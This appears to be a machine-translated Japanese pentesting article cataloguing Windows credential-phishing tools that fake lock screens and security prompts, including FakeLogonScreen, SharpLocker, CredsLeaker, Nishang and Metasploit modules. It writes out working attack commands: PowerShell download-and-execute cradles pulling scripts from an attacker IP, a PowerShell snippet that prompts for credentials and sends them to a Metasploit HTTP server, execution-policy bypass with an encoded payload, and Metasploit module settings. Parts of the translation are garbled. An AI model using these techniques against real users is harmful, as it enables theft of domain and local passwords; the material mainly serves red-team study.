
2020年の第1四半期に、世界中のユーザーを標的としたフィッシング攻撃の数は、2019年の同時期と比較して9%から18%に倍増しました。このようなデータは「KasperskyLab」によって提供されます。
Windowsファミリのオペレーティングシステムでは、一部のプログラムおよびプロセスが、認証のためにユーザー資格情報を要求して(たとえば、Outlookで)実行特権を昇格させたり(ユーザーアカウント制御)、単にスタンバイモードを終了したり(Windows LockScreen)するのが普通です。このWindowsの動作を模倣すると、後で侵入テストで使用するためにユーザー資格情報を取得できます。この記事では、ロック画面を変更するためのいくつかの一般的なフィッシングプログラムのダイジェストをまとめました。
から#
最新の侵入テスト方法は、さまざまなフレームワーク(Cobalt Strike、Covenantなど)を介して実行できるため、C#プログラミング言語に基づいていることがよくあり
ます。1)FakeLogonScreenユーティリティはC#のArris Huijgenによって開発され、標準のOSパスワード入力画面に置き換わるだけではありません。また、システムに設定されている標準画面のパラメータを使用してこれを実行します。これにより、ユーザーに疑念を抱かせず、ログイン資格情報を正常に取得できる可能性が大幅に高まります。

FakeLogonScreen-FakeLogonScreenを起動し
ます-画面をロックします

偽のログインページでパスワードを入力すると、FakeLogonScreenはADまたはローカルで資格情報を検証して、パスワードが正しく入力されたかどうかを正確に判断します。将来的には、パスワードはペンテスターコンソールに表示されます。
FakeLogonScreen-資格情報の入力

FakeLogonScreenには、キャプチャされた資格情報を感染したマシンのローカルのuser.dbファイルに保存する実行可能ファイルの2番目のバージョンも含まれています。このファイルは、typeコマンドを使用して表示できます。
type C:\Users\testTHUser3\AppData\Local\Microsoft\user.db
FakeLogonScreen-user.dbファイルに保存
2)Matt Pickfordによって開発されたSharpLockerプログラムは、同様に機能します。起動すると、元のログイン画面も置き換えられます。SharpLocker-画面ロック ユーザーが入力した各文字は、パスワード全体が明らかになるまで傍受されます。ただし、このユーティリティはパスワードを認証せず、ユーザーがパスワードフィールドに入力した内容をスニッフィングすることに注意してください。SharpLocker-パスワードフィッシング


パワーシェル
企業環境のソフトウェアでは定期的に追加の確認または再承認が必要になる場合があるため、Windowsセキュリティによる資格情報のプロンプトは非常に一般的です。たとえば、Microsoft Outlookは、そのようなソフトウェアの最も優れた代表の1つであり、常にユーザーにドメイン資格情報の入力を求めます。1.Windows
セキュリティクエリウィンドウを装ったユーティリティはCredsLeakerと呼ばれます。正しく動作させるには、必要なすべてのファイルを受信し、ユーザー資格情報を格納するWebサーバーと、サーバーにHTTP要求を送信するPowerShellの存在が必要です。将来的には、すべてのコマンドはコンポジションに含まれるBATファイルから実行される予定です。

CredsLeaker-HTTP配信
run.batファイルを実行する前に、ユーティリティの構成ファイルに必要なすべての変更を加える必要があります。 run.batファイルが起動されると、ユーザーは自分の資格情報を要求するWindowsセキュリティウィンドウを表示します。

CredsLeaker-フィッシング
ウィンドウ有効なユーザー資格情報が入力された場合にのみ、プロンプトウィンドウが消えます。ドメイン、コンピューター名、ユーザー名、およびパスワードは、以下のパスのcreds.txtファイルに保存されます。
/var/www/html/creds.txt
CredsLeaker -ファイルcreds.txtに出力
2.マット・ネルソンがいPowerShellの開発スクリプトWindowsセキュリティ資格情報プロンプトを起動し、それを検証します。有効な資格情報が入力されるまで、このウィンドウをユーザーが閉じることもできません。このスクリプトはリモートで実行でき、入力された資格情報は攻撃者のマシンのコンソールに表示されます。
powershell.exe -ep Bypass -c IEX ((New-Object Net.WebClient).DownloadString('http://10.10.0.5/Invoke-LoginPrompt.ps1')); Invoke-LoginPrompt
Invoke-LoginPrompt-リモート呼び出し

Invoke-LoginPrompt-フィッシングウィンドウ3.Nishangフレームワークの
一部として、ユーザー資格情報を要求するための偽のウィンドウを作成するPowerShellスクリプトもあります。
Import-Module C:\Invoke-CredentialsPhish.ps1
Invoke-CredentialsPhish

Invoke-CredentialsPhish-ローカルチャレンジおよびフィッシングウィンドウ
生成されたウィンドウは、このアクションが資格情報の形式で確認を必要とすることを通知します。情報セキュリティの面で経験豊富なユーザーは、このウィンドウがバックグラウンドでのアプリケーションの起動によって引き起こされていると疑うかもしれませんが、企業ネットワークのすべての人がこの知識を持っているわけではありません。ユーザーがダイアログに入力した資格情報がコンソールに表示されます。

Invoke-CredentialsPhish-収集されたデータの出力
このスクリプトは、リモートで実行することもできます。
powershell.exe -ep Bypass -c IEX ((New-Object Net.WebClient).DownloadString('http://10.10.0.5/Invoke-CredentialsPhish.ps1)); Invoke-CredentialsPhishRob Fullerは彼のブログで、MetasploitとPowerShellを使用してユーザーが資格情報をフィッシングする攻撃について説明しました。Metasploit Frameworkには、さまざまなプロトコル(FTP、SMB、HTTPなど)からユーザー資格情報を取得できるモジュールが含まれています。次のモジュールは、認証を使用して基本的なHTTPサーバーを展開するために使用されます。
use auxiliary/server/capture/http_basic
set URIPATH /
PowerShellは、Windowsセキュリティプロンプトウィンドウを生成し、収集した資格情報をMetasploitを介して以前に作成したHTTPサーバーに送信することにより、ユーザー資格情報に対してフィッシング攻撃を実行するために使用されます。
$cred = $host.ui.promptforcredential('Failed Authentication','',[Environment]::UserDomainName + "\" + [Environment]::UserName,[Environment]::UserDomainName);[System.Net.ServicePointManager]::ServerCertificateValidationCallback = {$true};
$wc = new-object net.webclient;
$wc.Headers.Add("User-Agent","Wget/1.9+cvs-stable (Red Hat modified)");
$wc.Proxy = [System.Net.WebRequest]::DefaultWebProxy;
$wc.Proxy.Credentials = [System.Net.CredentialCache]::DefaultNetworkCredentials;
$wc.credentials = new-object system.net.networkcredential($cred.username, $cred.getnetworkcredential().password, '');
$result = $wc.downloadstring('http://10.10.0.5/');
最初に資格情報を取得するには、UTF-16LEエンコーディングを使用してからBase64に変換する必要があります。
cat popup.txt | iconv -t UTF-16LE
cat popup.txt | iconv -t UTF-16LE | base64 -w0
コードをBase64に変換する
指定されたコードをローカルまたはリモートで実行すると、ユーザーはWindowsセキュリティからの許可を求められます。
powershell.exe -ep bypass -enc <base64> 
フィッシング資格情報ウィンドウ
Metasploitモジュールは、ユーザーが入力するとすぐに資格情報を受け取ります。

MetasploitHTTPサーバー-資格情報の取得
Metasploit
Metasploit Frameworkには、システム内のほぼすべてのプロセスからWindowsセキュリティ認証を要求する偽のウィンドウを個別にトリガーできるモジュールが含まれています。このモジュールが正しく機能するためには、動作するmeterpreterセッションと、偽のWindowsセキュリティ認証要求が呼び出されるプロセスを指定する必要があります。
use post/windows/gather/phish_windows_credentials
set SESSION 3
set PROCESS *
run
Metasploitモジュール-構成
この場合、*記号は、システム(NT Authority \ System)に代わって実行されているすべてのプロセスを監視し、システムに代わってシステムで新しいプロセスが起動されたときにダイアログボックスを呼び出すようにモジュールに指示します。

Metasploitモジュール-すべてのプロセスの監視
新しいプロセスが開始されるとすぐに、ユーザーには、このプロセスに代わって、さらなる作業を確認するための承認要求を含むダイアログボックスが表示されます。

Metasploitモジュール-フィッシングウィンドウ
ユーザーが資格情報を入力するとすぐに、それらはMetasploitコンソールに表示されます。

Metasploitモジュール-資格情報の取得
また、このモジュールは、特定のプロセスの開始を待機するように構成できます。

Metasploitモジュール-notepad.exeプロセスを介して資格情報を取得する
バッシュ
